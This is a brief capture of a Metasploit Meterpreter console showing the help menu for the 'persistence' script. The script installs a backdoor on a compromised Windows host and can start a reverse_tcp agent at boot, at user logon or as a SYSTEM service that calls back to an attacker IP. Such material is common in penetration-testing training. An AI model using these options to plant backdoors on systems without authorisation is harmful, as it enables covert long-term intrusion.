 meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter >